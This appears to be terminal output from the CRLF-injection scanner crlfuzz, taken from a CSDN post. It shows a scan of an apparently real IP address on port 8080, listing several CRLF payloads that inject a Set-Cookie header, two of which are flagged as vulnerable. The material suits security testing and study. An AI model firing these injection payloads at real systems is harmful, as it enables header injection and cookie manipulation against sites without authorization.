 v1.4.0 - @dwisiswant0
[33mWRN[0m] Use with caution. You are responsible for your actions
[33mWRN[0m] Developers assume no liability and are not responsible for any misuse o
[31mERR[0m] http://47.94.236.117:8080/\r\n\tSet-Cookie:param=crlfuzz;
[31mERR[0m] http://47.94.236.117:8080/\r\nSet-Cookie:param=crlfuzz;
[31mERR[0m] http://47.94.236.117:8080/\r\tSet-Cookie:param=crlfuzz;
[31mERR[0m] http://47.94.236.117:8080/\r\n%20Set-Cookie:param=crlfuzz;
[31mERR[0m] http://47.94.236.117:8080/\rSet-Cookie:param=crlfuzz;
[31mERR[0m] http://47.94.236.117:8080/\r%20Set-Cookie:param=crlfuzz;
[32mVLN[0m] [32mhttp://47.94.236.117:8080/crlfuzz%0aSet-Cookie:param=crlfuzz;[0m
[32mVLN[0m] [32mhttp://47.94.236.117:8080/%0d%0aSet-Cookie:param=crlfuzz;[0m
CSDN @S